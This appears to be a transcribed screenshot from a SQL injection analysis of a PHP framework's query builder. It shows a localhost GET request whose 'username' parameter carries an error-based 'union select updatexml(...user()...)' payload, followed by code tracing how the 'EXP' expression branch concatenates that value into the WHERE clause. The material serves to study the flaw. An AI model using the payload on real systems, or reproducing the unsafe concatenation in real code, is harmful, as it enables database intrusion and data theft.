 http://localhost:800
+
•••
No Environment
GET
http://localhost:8000/index/index/index?username=)%20union%20select%20updatexml(1,concat(0x...
Params
Send
Save
Key
Value
Description
•••
Bulk Edit
username
)%20union%20select%20updatexml(1,concat(0x7,user(),0x7e),1)%23
public function select($options = [])
{
$sql = str_replace(
[ ... , '%WHERE%', ... ],
[
⋮
$this->parseWhere($options['where'], $options),
⋮
], $this->selectSql);
return $sql;
}
protected function parseWhere($where, $options)
{
$whereStr = $this->buildWhere($where, $options);
⋮
return empty($whereStr) ? '' : ' WHERE ' . $whereStr;
}
public function buildWhere($where, $options)
{
⋮
$whereStr = '';
foreach ($where as $key => $val) {
$str = [];
foreach ($val as $field => $value) {
⋮
else {
$field = is_string($field) ? $field : ''; // 对字段使用表达式查询
$str[] = ' ' . $key . ' ' . $this->parseWhereItem(
$field, $value, $key, $options, $binds
);
}
}
$whereStr .= empty($whereStr) ? substr(implode(' ', $str), strlen($key) + 1)
: implode(' ', $str);
}
return $whereStr;
}
protected function parseWhereItem($field, $val, $options = [], $... )
{
⋮
elseif ('EXP' == $exp) {
$whereStr .= '( ' . $key . ' ' . $value . ' )'; // 表达式查询
// "( `username` ) union select updatexml(1,concat(0x7,user(),0x7e),1)#
}
⋮
return $whereStr;
}